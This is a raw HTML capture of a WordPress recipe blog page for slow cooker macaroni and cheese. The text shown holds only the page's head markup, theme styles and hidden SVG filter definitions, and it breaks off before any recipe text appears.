

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/11/07/slow-cooker-macaroni-and-cheese/
body_size: 16080
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Slow Cooker Macaroni and Cheese &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Slow Cooker Macaroni and Cheese Comments Feed" href="https://relievetime.com/2023/11/07/slow-cooker-macaroni-and-cheese/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/3227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/11/07/slow-cooker-macaroni-and-cheese/" />
<link rel='shortlink' href='https://relievetime.com/?p=3227' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F07%2Fslow-cooker-macaroni-and-cheese%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F07%2Fslow-cooker-macaroni-and-cheese%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3227 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 